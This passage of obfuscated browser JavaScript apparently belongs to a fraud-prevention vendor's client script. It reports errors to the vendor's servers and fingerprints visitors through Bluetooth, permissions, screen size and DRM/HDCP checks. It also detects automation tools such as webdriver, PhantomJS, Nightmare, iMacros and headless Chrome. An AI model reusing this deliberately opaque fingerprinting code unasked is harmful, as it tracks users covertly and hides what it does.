K1k='n4\.for';var y0f='gm';var L6d='ter\.co';var x7,S_,W9,Z5,X0,h2,Z7,B0,k_,V5,O0,w0,S8;x7=U8[q3OcX.c0l];S_=U8[q3OcX.l9p];W9={};X0=P9cUz.T4h;h2=new RegExp(q3OcX.r6d + K1k + L6d + L9P + n4t + q3OcX.c3l,y0f);try{Z7=new Date()[P9cUz.B09]();B0=U8[U8[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});k_=B0[o$] || ({});V5=function(R4,a7){var E5o='gjserror-ftr';var J0x='gjserror';var Q5;Q5=R4?E5o:J0x;x7({"start":Z7,"end":new Date()[P9cUz.B09](),"action":Q5,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"event_desc":c4,"text":P9cUz.t96,"extra":ftr__JSON3[P9cUz.V4J](a7)});};O0=function(T2,Q3){var T7s="stacktrace";var A8g="file";var U3k="line";var B0e='\n';var q2,C$;q2=Q3[q3OcX.L73] + B0e + Q3[A8g] + q3OcX.d8D + Q3[U3k] + B0e + Q3[q3OcX.j$v] + B0e + Q3[T7s];C$=W9[q2];if(!C$){C$=Q3;W9[q2]=Q3;V5(T2,C$);C$[q3OcX.n7u]=P9cUz[246977];return q3OcX.Y00;}C$[q3OcX.n7u]++;clearTimeout(Z5);Z5=setTimeout(function(){try{V5(T2,C$);}catch(C4){}},X0);};w0=function(O3){var q0j="blacklist";var O6;if(U8[P9cUz.x6z][q3OcX.y0g](k_[q0j]))for(var e_=P9cUz[109108];e_ < k_[q0j][P9cUz.Z4y];e_++){O6=k_[q0j][e_];if(typeof O6 === q3OcX.q0K && O3[q3OcX.x0K](O6) !== -P9cUz[246977])return q3OcX.Y00;}return q3OcX.K7B;};S8=z86;U8[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,S8,function(B3){var b4P='cdn4.for';var r0E='Scri';var L6Q='pt er';var G1C='_ftrdbg_';var G5Y="lineno";var X2$='ogram):2';var E7F="sendScriptError";var r7,o_,K2,x0,O5,K$,R7,C8,w7,h3;r7=q3OcX.Y00;try{if(typeof B3[q3OcX.Q9R] === P9cUz.l6m){o_=B3[q3OcX.Q9R][q3OcX.j$v] || P9cUz.t96;K2=B3[q3OcX.Q9R][q3OcX.z8K] || ({});x0=B3[q3OcX.Q9R][q3OcX.s$Y] || P9cUz.t96;O5=x0 && (x0[q3OcX.x0K](b4P) >= P9cUz[109108] || x0[q3OcX.x0K](X2$) >= P9cUz[109108] || K2[q3OcX.i$Q] && typeof K2[q3OcX.i$Q] === q3OcX.q0K && h2[q3OcX.z6S](K2[q3OcX.i$Q]));if(w0(o_))return O5?q3OcX.K7B:q3OcX.Y00;K$=o_[q3OcX.x0K](r0E + L6Q + q3OcX.r0p) > -P9cUz[246977];if(!k_[E7F] && !O5 && K$ === q3OcX.Y00)return q3OcX.Y00;r7=O5?q3OcX.K7B:q3OcX.Y00;R7=G1C;C8=!!document[q3OcX.f8f](R7);w7=!C8 && K$ && O5;if(w7){U8[q3OcX.Y7E][q3OcX.W1g](window,S8);U8[P9cUz.x6z][q3OcX.Y7E][q3OcX.y5P](function(){var U19='ript.j';var v_H='rte';var S3g='async';var K$F='/cd';var Y84='r.co';var z0M='defer';var r4C='crossOrigin';var k6j='s?sn';var R$S='m/sc';var o2Q='n4.fo';var B_h='h';var B5Y='tps:/';var R5,a0,C7;try{R5=document[P9cUz.O_J](q3OcX.V7W);R5[q3OcX.Z7Y](r4C,q3OcX.Q_9);R5[q3OcX.Z7Y](z0M,P9cUz.A6t);R5[q3OcX.Z7Y](S3g,P9cUz.A6t);R5[q3OcX.Z7Y](q3OcX.e9U,R7);a0=U8[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];R5[q3OcX.Z7Y](q3OcX.E_P,B_h + q3OcX.G08 + B5Y + K$F + o2Q + v_H + Y84 + R$S + U19 + k6j + q3OcX.Z1W + a0);C7=document[q3OcX.r6e] || document[q3OcX.u7z](q3OcX.r6e)[P9cUz[109108]];if(C7 && typeof C7[P9cUz.J4i] === q3OcX.s_U)C7[P9cUz.J4i](R5);}catch(x9){var U3B=' (tagex) [';S_(q3OcX.m4d + o$ + U3B + c4 + q3OcX.g7U,x9);}});}else {h3={type:B3[q3OcX.Q9R][q3OcX.L73] || P9cUz.t96,message:o_,line:B3[q3OcX.Q9R][G5Y] || -P9cUz[246977],file:x0,stackTrace:(K2[q3OcX.i$Q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$)};O0(O5,h3);}return r7;}}catch(l8){var u8X=' (listener) [';try{S_(q3OcX.m4d + o$ + u8X + c4 + q3OcX.g7U,l8);}catch(a1){}}});}catch(x8){S_(q3OcX.m4d + o$ + P9cUz.X1U + c4 + q3OcX.g7U,x8);}}c4=l1M;try{D8=q3OcX.Q05;if(typeof window[D8] === q3OcX.M5l)window[D8]={};window[D8][o$]={'name':o$,'run':C6};}catch(G8){}})();(function(){'use strict';var Z5d='bt';var i6,o4,g4,y0;i6=Z5d;o4=q3OcX.W2A;g4=new Date()[P9cUz.B09]();try{y0=q3OcX.Q05;if(typeof window[y0] === q3OcX.M5l)window[y0]={};window[y0][i6]={'name':i6,'run':g3};}catch(F8){}function g3(H0){var L6W='!n.b.ga';var M4C='availabilitychanged';var a4D="bluetooth";var T8x='!n.b';var f15='onavailabilitychanged';var l1,q9,z3,N6;l1=function(){var k8J="_pixelInfo";var k37="__api";return window[k37] === undefined || window[k37][k8J] === undefined;};q9=H0[q3OcX.c0l];z3=H0[q3OcX.l9p];if(l1())try{N6=H0[P9cUz.x6z][q3OcX.a2s](function(y_,f3){q9({"start":g4,"end":Date[P9cUz.X$D](),"action":i6,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](y_),"extra":ftr__JSON3[P9cUz.V4J](f3 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b]});},P9cUz.Z5$);if(!navigator[a4D]){N6({supported:q3OcX.K7B,reason:T8x});return;}if(!navigator[a4D][q3OcX.M2X] || typeof navigator[a4D][q3OcX.M2X] !== q3OcX.s_U){N6({supported:q3OcX.K7B,reason:L6W});return;}navigator[a4D][q3OcX.M2X]()[q3OcX.k6n](function(V8){N6({supported:q3OcX.Y00,availability:V8});});if((f15 in navigator[a4D]))navigator[a4D][q3OcX.S9X](M4C,function(A9){N6({supported:q3OcX.Y00,availability:isBTAvailable});});}catch(q4){z3(q3OcX.m4d + i6 + P9cUz.X1U + o4 + q3OcX.g7U,q4);}}})();(function(){'use strict';var G2G='aut';var e$O="isTrusted";function w6(G7){var e2S='e;';var K4l='\\[n';var w0L='msu';var I1X=' c';var y2D='hav';var C9r=' version ';var s$$='ium';var F1f='hig';var t_I='he';var H0s='im';var m_o='-di';var F9D='hli';var T7d='mousedown.msu';var E9F='en';var x2D='me';var u$w='eve';var V4V='ima';var U6N='at';var d4o='cwdd';var T$$='px s';var T6M='msd';var Q4u='js';var C97='mouseup.msu';var Y0Q='sCh';var W4b='olid';var A9U='iMacrosRunMacro.imac';var c3M='ive';var w9t='aud';var P6H='eadl';var v2A='eni';var H_k='rome';var T5O='backg';var o1q='ad';var I3s='dwd';var O3m='nts';var M88='\\]';var l4q='ssCh';var I_D='ker';var w2E='ode';var l3R='cdi';var u$Z='\\{\\s+';var s_w='nc';var l2Q='ior';var i9i='be';var r07='wod';var v8n='ver';var Q4v='dri';var s9j='und-sy';var D$n='web';var D28='v';var U9U='les';var s45='idi';var p1c='H';var J3B='click.imac change.imac';var f4Z='mar';var L_f='umI';var Q2h='acr';var C$w=' blu';var V_e='css';var p7i='lin';var v0k='ght';var Z3D='e: 1';var U1b='sel';var J33='de';var R5b='os-';var o_L='imc';var U$x='out';var M_,w2,M6,L6,c3,z5,j2,X6,l9,o7,M$,Q$,t_,N_,d_,X4,L0,b3,D6,s3,h1,z4,l3,N$,V4,R2,l6,E_,z$,F$,f8,a9,h6,m_,U6,Y9,O2,m2,r$,L$,Q7,Z9,h7,I7,o6,l$,i_,i2,X2,x$,f$,r6,R1,e7;M_=G7[q3OcX.c0l];w2=G7[q3OcX.l9p];M6=G7[q3OcX.i17][q3OcX.D2f];L6=G7[P9cUz.x6z];c3=i9i + y2D + l2Q;z5=f4Z + I_D;j2=Q4u;X6=q3OcX.O2A;l9=V_e;o7=u$w + O3m;M$=U1b + E9F + s$$;Q$=U1b + v2A + L_f + J33;t_=D$n + Q4v + v8n;N_=V4V + q3OcX.v0S;function p4(){var n0;if(typeof Object[P9cUz.X_3] !== q3OcX.s_U)return;n0=Object[P9cUz.X_3](window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:f$}))[q3OcX.P$o];if(typeof n0 !== q3OcX.s_U)return;return n0;}d_=t_I + o1q + U9U + Y0Q + H_k;X4=q3OcX.O57;L0=P9cUz[158856];b3=function(v3,N2,Z2,J5,p7,C_){var c_n="eventType";var t_X="source";var Y_q="category";var i1;if(!p7)p7={};p7[Y_q]=v3;p7[c_n]=N2;p7[t_X]=Z2;p7[P9cUz.I4m]=J5;i1={start:l3,end:g2(),action:n2,event_desc:Z$,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),userAgent:navigator[P9cUz.L4T],text:ftr__JSON3[P9cUz.V4J](p7)};if(C_)i1[q3OcX.l7b]=ftr__JSON3[P9cUz.V4J](C_);M_(i1);};D6=function(S9,p0){var Q7c="__wrapped__";if(!S9[Q7c])S9[Q7c]=function(){try{return S9[P9cUz.h75](this,arguments);}catch(X$){if(p0)p0(X$);}};return S9[Q7c];};s3=function(g9,P2,M2){return D6(P2,function(p_){w2(P9cUz.P_d + n2 + C9r + Z$ + q3OcX.q2o + g9 + q3OcX.O_Y,p_);if(M2)M2(p_);});};h1=function(r8,k2,A6,b5){var u1;u1=setInterval(s3(r8,A6,function(r2){clearInterval(u1);if(b5)b5(r2);}),k2);return u1;};z4=function(g6,u7,B$,U5,x6){var K0;K0=s3(g6,U5,function(j5){L6[q3OcX.Y7E][q3OcX.W1g](u7,B$,K0);if(x6)x6(j5);});return s3(g6,function(){L6[q3OcX.Y7E][q3OcX.f19](u7,B$,K0);return K0;},function(){L6[q3OcX.Y7E][q3OcX.W1g](u7,B$,K0);})();};l3=g2();N$=P9cUz.X76;V4=P9cUz.R1p;R2=s3(d4o,function(){var h7y='ome';var M6P='ipt';var H0p='fo';var j7i='ync';var h54='top';var C8J='In';var H9j='$';var U2c='ZLmcf';var o1x='Scr';var X60='_as';var e$V='chr';var d4N='fhvc';var n1c='djfl';var T0M='c_as';var G3P='d';var j$V='l';var T52='asu';var k3,h$,e1;k3=H9j + q3OcX.r6d + T0M + n1c + T52 + h54 + d4N + U2c + j$V + q3OcX.Q97;h$=H9j + q3OcX.d4j + G3P + q3OcX.o51 + q3OcX.Q97;e1=H9j + e$V + h7y + X60 + j7i + o1x + M6P + C8J + H0p;if(typeof document[k3] !== q3OcX.M5l)return k3;if(typeof document[h$] !== q3OcX.M5l)return h$;if(typeof document[e1] !== q3OcX.M5l)return e1;});l6=h1(l3R,V4,function(){var h5,m3;h5=function(){clearInterval(l6);};m3=R2();if(m3){b3(z5,j2,M$,m3);h5();}else if(g2() - l3 >= N$)h5();});s3(I3s,function(){var f9J='win';var P43='attr';var s8h='nav';var F6;F6=D$n + Q4v + v8n;if(window[q3OcX.r6t][F6] === q3OcX.Y00)b3(z5,j2,t_,s8h);else if((F6 in window))b3(z5,j2,t_,f9J);else if(q3OcX.J7f == document[q3OcX.O_e][q3OcX.c8w](F6))b3(z5,X6,t_,P43);})();E_=P9cUz.X76;z$=P9cUz.R1p;F$=h1(w9t,z$,function(){var A5w='Aut';var t_y='_Se';var Q9I='pha';var Y3F='E_Re';var i1X='rh';var e9l='ionC';var a7X='oma';var p85='nto';var s0y='emit';var I$_='len';var h2w='__p';var W0r='mare';var B0c='oller';var p1J='han';var f$g='nig';var Y6F='spawn';var o$F='der';var V5t='ino';var a_O='ch';var p$y='tomas';var N2y='htm';var E_4='cor';var k47='omat';var P$B='cou';var r61='ant';var l$_='cal';var c2F='ontr';var I9I='_ph';var w_a='lPh';var N1n='__ni';var c7Z='_ID';var Y0,s2,E3;Y0=function(){clearInterval(F$);};s2={};s2[N1n + v0k + W0r]=f$g + N2y + q3OcX.Y7Y;s2[t_y + I$_ + s$$ + c7Z + Y3F + E_4 + o$F]=Q$;s2[q3OcX.O2A + A5w + a7X + q3OcX.a89]=q3OcX.O2A + A5w;s2[q3OcX.O2A + A5w + k47 + e9l + c2F + B0c]=q3OcX.O2A + A5w;s2[l$_ + w_a + r61 + O5TN5.L52]=Q9I + p85 + O5TN5.L6L;s2[I9I + r61 + O5TN5.L52]=Q9I + p85 + O5TN5.L6L;s2[h2w + p1J + p$y]=Q9I + p85 + O5TN5.L6L;s2[s0y]=P$B + a_O + Q4u;s2[Y6F]=i1X + V5t;for(var F7 in s2)if((F7 in window)){E3=s2[F7];b3(z5,j2,E3,F7);Y0();return;}if(g2() - l3 >= E_)Y0();});if(!M6[O5TN5.U9G]){f8=-P9cUz[246977];a9=P9cUz[109108];h6=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,T7d,m_);L6[q3OcX.Y7E][q3OcX.W1g](window,C97,U6);};m_=s3(T6M,function(){f8=g2();a9++;},h6);U6=s3(w0L,function(o0){var V_5='mouseup';var M3,u$,H$;M3=g2();u$=M3 - f8;f8=-P9cUz[246977];if(u$ < P9cUz.O55){H$={speed:u$,isTrusted:d9?o0[q3OcX.Q9R] && o0[q3OcX.Q9R][e$O]:P9cUz.g4o,count:a9};b3(c3,o7,X4,V_5,H$);h6();}},h6);s3(w0L,function(){L6[q3OcX.Y7E][q3OcX.W1g](window,T7d,m_);L6[q3OcX.Y7E][q3OcX.W1g](window,C97,U6);},h6)();}Y9=H0s + Q2h + R5b + F1f + F9D + v0k + m_o + D28;O2=U$x + p7i + Z3D + T$$ + W4b + C$w + e2S;m2=P9cUz[625133];if(!M6[O5TN5.U9G]){if(M6[O5TN5.M6$]){r$=P9cUz[109108];L$=z4(o_L,window,J3B,function(X_){var l_m='highlight_ff';var S74='style';var W7,M4,J3;W7=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,J3B,L$);};M4=undefined;if(X_[O5TN5.O8f])M4=X_[O5TN5.O8f][q3OcX.c8w](S74);if(M4 && M4[q3OcX.x0K](O2) > -P9cUz[246977]){J3={count:++r$};b3(z5,l9,N_,l_m,J3);W7();}else if(++r$ >= m2)W7();});}else if(M6[O5TN5.z3W]){Q7=P9cUz[109108];Z9=q3OcX.Y00;h7=z4(o_L,window,J3B,function(S0){var m6f='imcIE';var Y7;Y7=function(){L6[q3OcX.Y7E][q3OcX.f19](window,J3B,h7);Z9=q3OcX.K7B;};setTimeout(s3(m6f,function(){var y0i="borderWidth";var m2w='solid';var F7t='nt';var v06='highlight_ie';var E_g='1px';var Q2X='ie';var N_2='high';var T8c="borderStyle";var M8t="borderColor";var s$c='ht_';var k3H='blue';var r3,J0;if(Z9){r3=S0[O5TN5.O8f][P9cUz.J_8];if(r3 && r3[y0i] === E_g && r3[M8t] === k3H && r3[T8c] === m2w){J0={eventType:N_2 + O5TN5.U9D + s$c + Q2X,detection:u$w + F7t,count:++Q7};b3(z5,l9,N_,v06,J0);Y7();}else if(++Q7 >= m2)Y7();}}),P9cUz.C1F);});}I7=P9cUz[109108];o6=z4(o_L,window,J3B,function(l5){var C11='highlight_cr';var G3,U_;G3=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,J3B,o6);};if(document[q3OcX.f8f](Y9)){U_={count:++I7};b3(z5,X6,N_,C11,U_);G3();}else if(++I7 >= m2)G3();});l$=z4(o_L,window,A9U,function(I0){var X5F='kmar';var G$i="substr";var s82='boo';var L6m='unknown';var N6H='klet';var O$O='ail';var X8d='source';var F49='det';var W8,S1,d6;W8=I0[q3OcX.Q9R][F49 + O$O] || ({});S1=q3OcX.Y00;d6={macroName:(W8[O5TN5.d8T] || L6m)[G$i](P9cUz[109108],P9cUz.X6t)};b3(z5,o7,N_,s82 + X5F + N6H,d6,S1?W8[X8d] || L6m:P9cUz.g4o);L6[q3OcX.Y7E][q3OcX.W1g](window,A9U,l$);});}if(!M6[O5TN5.U9G] && M6[O5TN5.M6$]){i_=P9cUz.X76;i2=P9cUz.R1p;X2=new RegExp(u$Z + K4l + U6N + c3M + I1X + w2E + M88);x$=h1(r07,i2,function(){var E_D='nfi';var j1D='a';var q8I='override';var t35='rt';var N7w='pr';var T7o='op';var o36='rm';var y3U='pt';var a2,a3,M7,P3;a2=function(){clearInterval(x$);};a3=[window[T7o + E9F],window[j1D + O5TN5.e_c + t35],window[O5TN5.N7_ + E_D + o36],window[N7w + O5TN5.L52 + y3U]];M7=P9cUz[109108];for(var w1=P9cUz[109108];w1 < a3[P9cUz.Z4y];w1++){P3=a3[w1];try{if(!X2[q3OcX.z6S](P3[O5TN5.O7k]()))M7++;}catch(y2){M7++;}}if(M7 === a3[P9cUz.Z4y]){b3(z5,j2,Q$,q8I);a2();}else if(g2() - l3 >= i_)a2();});}(f$=O5TN5.L6L + s45,r6=T5O + O5TN5.I8W + s9j + s_w);R1=p1c + P6H + O5TN5.y1a + l4q + O5TN5.I8W + x2D;if(new RegExp(R1)[q3OcX.z6S](window[q3OcX.r6t][P9cUz.L4T]))b3(z5,j2,d_);else if([][O5TN5.X1V] && window[q3OcX.r6t][q3OcX.u3Y] && window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] && !M6[O5TN5.M6$] && M6[O5TN5.F3b] && M6[O5TN5.F3b] >= P9cUz.c_g){e7=p4() || window[O5TN5.E6t];if(e7)e7[O5TN5.T4Q]([window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:f$}),window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:r6})])[q3OcX.k6n](function(V0){var g9C="backgroundSync";var i7b="languages";var N4X=800;var B2H="midi";var j8O='mp';var k1U='pro';var j_,p3,c7;j_=P9cUz[109108];p3=k1U + j8O + q3OcX.G08;if(V0 && V0[O5TN5.X1V](function(s7){return s7[O5TN5.M3J] === p3;}))j_++;if(navigator[i7b][P9cUz.Z4y] === P9cUz[109108] && navigator[O5TN5.N15][P9cUz.Z4y] === P9cUz[109108])j_++;if(window[O5TN5.V1C] === N4X && window[O5TN5.K7n] === P9cUz.P1M)j_++;if(j_ >= L0){c7={indications:j_,isSafari:M6[O5TN5.E7o],isOpera:M6[O5TN5.z0P],languages:navigator[i7b],plugins:navigator[O5TN5.N15],windowWidth:window[O5TN5.V1C],windowHeight:window[O5TN5.K7n],permissions:{}};if(V0[P9cUz[109108]] && V0[P9cUz[109108]][O5TN5.M3J])c7[q3OcX.u3Y][B2H]=V0[P9cUz[109108]][O5TN5.M3J];if(V0[P9cUz[246977]] && V0[P9cUz[246977]][O5TN5.M3J])c7[q3OcX.u3Y][g9C]=V0[P9cUz[109108]][O5TN5.M3J];b3(z5,j2,d_,P9cUz.A6t,P9cUz.A6t,c7);}})[O5TN5.j2L](function(V_){var j1w=' (permissions-query-prmoise)';w2(P9cUz.P_d + n2 + C9r + Z$ + j1w,V_);});}L6[q3OcX.Y7E][q3OcX.y5P](function(){var U8b='mousemove.cmm';var s4w='ccd';var v0y='click.ccd';var n2N='cmm';var B9,E6,M9,s1,j4,k6,h8,G$,a_,J7,s5,K5,E4,Q9,L1;if(!M6[O5TN5.U9G] && R_()){B9=function(m5){var E6h="clientY";var J1g="__center";var Q32="clientX";var D0,b9;D0=m5[O5TN5.O8f];if(D0 === window || D0[O5TN5.j51] !== P9cUz[246977])return q3OcX.K7B;if(!D0[J1g])D0[J1g]=c9(D0);b9=D0[J1g];return b9[P9cUz[109108]] != P9cUz[109108] && b9[P9cUz[246977]] != P9cUz[109108] && M8(m5[Q32],b9[P9cUz[109108]]) && M8(m5[E6h],b9[P9cUz[246977]]);};E6=P9cUz[158856];M9=E6 * P9cUz[158856];s1=P9cUz[109108];j4=P9cUz[109108];k6=P9cUz.g4o;h8=z4(s4w,window,v0y,function(W_){var G7X='ck_c';var P5t='cli';var n3,x1,t3;n3=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,v0y,h8);};x1=W_[O5TN5.O8f];s1++;if(k6 !== x1 && B9(W_)){k6=x1;if(++j4 >= E6){t3={isTrusted:d9?W_[q3OcX.Q9R] && W_[q3OcX.Q9R][e$O]:P9cUz.g4o,count:s1};b3(c3,o7,X4,P5t + G7X,t3);n3();}}else if(s1 >= M9)n3();});G$=P9cUz[158856];a_=G$ * P9cUz[158856];J7=P9cUz[109108];s5=P9cUz[109108];K5=P9cUz.g4o;E4=P9cUz.g4o;Q9=q3OcX.K7B;L1=z4(n2N,window,U8b,function(b6){var Q1X='A';var x3r="nodeName";var t1s='UNKNOWN';var X21='mous';var D4O='BUTTON';var P5n='INPUT';var E4t='ve_c';var P7p='emo';var r1,T5,G_,g_;r1=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,U8b,L1);};T5=b6[O5TN5.O8f];if(T5 !== window && (!K5 || K5 !== T5)){K5=T5;G_=T5[x3r]?T5[x3r][O5TN5.X83]():t1s;if(G_ === Q1X || G_ === D4O || G_ === P5n){J7++;Q9=q3OcX.Y00;if(J7 > a_){r1();return;}}else Q9=q3OcX.K7B;}if(Q9)if(E4 !== T5 && B9(b6)){E4=T5;if(++s5 >= G$){g_={isTrusted:d9?b6[q3OcX.Q9R] && b6[q3OcX.Q9R][e$O]:P9cUz.g4o,count:J7};b3(c3,o7,X4,X21 + P7p + E4t,g_);r1();}}});}});}var n2,Z$,d9,D$;n2=G2G;Z$=O5TN5.W6a;function M8(i0,Y2){return Math[q3OcX.W9t]((i0 | P9cUz[109108]) - (Y2 | P9cUz[109108])) <= P9cUz[246977];}function c9(V6){var S4X="bottom";var b1p="getBoundingClientRect";var W2J="right";var N3;try{N3=V6[b1p]();return [(N3[O5TN5.f3H] + N3[W2J]) / P9cUz[158856],(N3[O5TN5.V_d] + N3[S4X]) / P9cUz[158856]];}catch(N0){return [P9cUz[109108],P9cUz[109108]];}}d9=(function(){try{return new MouseEvent(P9cUz.g4o)[e$O] === q3OcX.K7B;}catch(v8){}return q3OcX.K7B;})();try{D$=q3OcX.Q05;if(typeof window[D$] === q3OcX.M5l)window[D$]={};window[D$][n2]={'name':n2,'run':w6};}catch(Z7g){}function R_(){var g7H='ngC';var K98='ntR';var W60='ect';var c4m='Bou';var H8q='lie';return (O5TN5.b3P + c4m + O5TN5.N2Q + g7H + H8q + K98 + W60 in document[P9cUz.y9m]);}function g2(){return Date[P9cUz.X$D]() || new Date()[P9cUz.B09]();}})();(function(){'use strict';var E9X="1.3";var M45="/g";var u8b="2.0";var N1Y="1.1";var Q_3="tps:";var g3I="2.1";var j16="nd";var k_s=";,XJXf]-2y+mG95}2#rNUZ5T}k<88[Uf";var L8f="/i";var j7X="2.3";var Q7P="1.0";var N5A="r__g";var m3d="1.4";var k4p="2.2";var e8n="ht";var B0l='gry';var Y30="//";var s4O="1.2";var m55,j9p,o$2,z2d,D5V,M_r,P0K,g24,z$S,l$Y,e7d,j1Q,D0p,v0A,d2t;function U5w(c8d){return new Promise(function(Y2F,d7T){var E5w="application/json";var D76,z76;D76=ftr__JSON3[P9cUz.V4J](c8d);z76=function(F9r,w9K,m9$,V2y){var S9Z=" (xhrget) [";j1Q(q3OcX.m4d + m55 + S9Z + j9p + O5TN5.Z$E,V2y);d7T();};D0p[O5TN5.W0k]({method:O5TN5.X_g,url:z2d,data:D76,contentType:E5w,beacon:q3OcX.K7B,success:function(q_A){var s9h="l";Y2F(q_A[s9h]);},error:z76});});}function I2H(g3o){return Uint8Array[q3OcX.e0e](atob(g3o),function(R9b){return R9b[P9cUz.l77](P9cUz[109108]);});}function w0X(P4Q){e7d({"start":v0A,"end":Date[P9cUz.X$D](),"action":m55 + O5TN5.P2Z,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J]({reason:P4Q}),"event_desc":j9p});}function M9F(r42){var q1X="atob";var n8A="ArrayBuffer";var Q_m="isSafeForWidevine";var W9r;if(!window[O5TN5.E6t]){w0X(O5TN5.E6t);return P9cUz.g4o;}W9r=function(A1u){w0X(A1u);return Promise[O5TN5.k1f](q3OcX.K7B);};if(!window[O5TN5.J31])return W9r(O5TN5.J31);if(!window[q1X])return W9r(q1X);if(!window[n8A])return W9r(n8A);if(!window[q3OcX.r6t])return W9r(q3OcX.r6t);return r42[P9cUz.x6z][Q_m]()[q3OcX.k6n](function(d_R){var j2j="chm";if(!d_R)return W9r(j2j);return Promise[O5TN5.k1f](q3OcX.Y00);});}m55=B0l;function O25(){var n9g="Hwge//gKOgQMULCbvHQO7c2PFNZ1qRmA+Syn3cZGoGra1R";var X30="74LRCdJZLHJCn4wBdCuuKz3srbwzw+X0uvXhbst06tuvy3";var X6y="xSael+qxHLVj5VZDsm/0nxCcIQGvyvNbgy8ojw2dRZYOJZ";var F8d="uwMmMP6VXYWlZs4VQwC/bUwb0SaWY1ayh9ZXsYzmPQ79Rf";var K5Z="xnBfep47bzlAOD+cURbSAqIMkinulpwlGXGDA7UNATDDNS";var G07="DT5MYCcYiX9eHvm2qvWtTboqfhQXbfE0odMYW1ohisBaTE";var T8P="rAeonUWuqUslFvB1tm74EdDSbhuaa4lPK5hXliqhccT2Zj";var C9h="Cr8CCAMSEChwNFTACPY2GK3nRD22xMgYi+f5kAUijgIwgg";var p39="Q95mHj0qvDGCt5lG1V/cCN/pVAeBXppidLMiosf14Ge7Xw";var T4Y="ZmUh5DZVc5Upch/4gOCq78Xie8mA2uravz/DhtCEoCyCU3";var y_q="6F+10k29LPgnZMXdm/cn776chh+GkyH2reGJBfTZL5ptpl";var t_P="YEcDM0w2OBOUhrydryT9Z6B/mtlDAgMBAAE6EnN0YWdpbm";var P$t="JQpOuchKs+ZTn2tv31aJnqKZFA";var m1n="1PQlSrcliTkL7lWAjx1mgIDUXYk8K8ovdNYKDA0KCZPO8B";var T__="EKAoIBAQC1IRK40F0CP8xdleLCUcHGSbQXfNjSvu81W7Bn";var k$i="NtuEdYcdFo6HC7IwPPcMbpeEyT0t6EWtgmK+fg1OLkoHWc";var X31="AfdKDkmMwB8AUyusIXhQvZBekJI2Vrff7+9CSGdn8z72KD";var V6Q="hIzHU/9JewEafal3iKAOKqa4TNfXHAekjr9hYCzKWj8yAw";var j5Z="pylcMNqRW5HcGLm8lZO43ou1Dw3twSk4uOngOc3eGPqC6B";var l7X="cuZ29vZ2xlLmNvbRKAA5g+MDUmdfQLpxX8JJva5dSsckmi";var s0z="4GsBTYOFQPigwifAAR4PWzjk4pjtLLMB60Vkll9VxdeXV6";return I2H(C9h + T__ + p39 + T8P + G07 + n9g + X31 + m1n + t_P + l7X + T4Y + V6Q + j5Z + F8d + X6y + y_q + k$i + X30 + K5Z + s0z + P$t);}j9p=O5TN5.g9P;o$2=e8n + Q_3 + Y30 + O5TN5.u1I + M45;z2d=o$2 + L8f + j16 + O5TN5.b5Q;function x0j(){try{return window[O5TN5.J6g] && typeof localStorage[O5TN5.p7m] === q3OcX.s_U && typeof localStorage[O5TN5.c6t] === q3OcX.s_U && typeof localStorage[O5TN5.b0U] === q3OcX.s_U;}catch(M47){return q3OcX.K7B;}}function D8Y(P80){var p$3;p$3=P80[P9cUz.u_J](P9cUz.t96)[P9cUz.y_6](function(t0G,y8M){return t0G[P9cUz.l77](P9cUz[109108]) ^ D5V[y8M % D5V[P9cUz.Z4y]][P9cUz.l77](P9cUz[109108]);});return String[P9cUz.B4d][P9cUz.h75](P9cUz.g4o,p$3);}D5V=k_s;M_r=[Q7P,N1Y,s4O,E9X,m3d,u8b,g3I,k4p,j7X];function u$A(){var U1L="us";var g_2="et";var o__,G8i,s$O,S2u;if(!x0j())return;o__=function(){var J$6;J$6=localStorage[O5TN5.p7m](P0K);if(!J$6)return P9cUz.g4o;try{return ftr__JSON3[P9cUz.A9R](J$6);}catch(E3O){return P9cUz.g4o;}};G8i=function(i64){return i64 && typeof i64[g_2] === O5TN5.i3g && typeof i64[U1L] === O5TN5.Z2R;};s$O=function(){localStorage[O5TN5.b0U](P0K);};S2u=function(W8r){var a8r;a8r=ftr__JSON3[P9cUz.V4J](W8r);localStorage[O5TN5.c6t](P0K,a8r);};l$Y=function(p36){s$O();S2u({et:Date[P9cUz.X$D](),us:p36});};z$S=function(D8R){var F1T;F1T=o__();if(!G8i(F1T))return q3OcX.Y00;if(Date[P9cUz.X$D]() - F1T[g_2] >= g24 || F1T[U1L] !== D8R)return q3OcX.Y00;return q3OcX.K7B;};}P0K=O5TN5.H9Y + N5A + O5TN5.k30;function G2A(y5z){var G0d='getSt';var s7_='atusF';var D18='icy';var Z8O='orPol';var k41;if(!((G0d + s7_ + Z8O + D18 in y5z)))return P9cUz.g4o;k41=M_r[P9cUz.y_6](function(P$r){var t65="getStatusForPolicy";return y5z[t65]({minHdcpVersion:P$r})[O5TN5.j2L](function(c4y){var L95='error: ';return L95 + c4y;});});return Promise[O5TN5.T4Q](k41);}g24=P9cUz[246977] * P9cUz[481490] * P9cUz.I3b * P9cUz.I3b * P9cUz.R1p;function c3P(O3Q,K3x){var N_c="p";var y69,U0F;y69=O3Q[q3OcX.j$v];U0F=O3Q[O5TN5.O8f];K3x[N_c]=P0u(y69);return 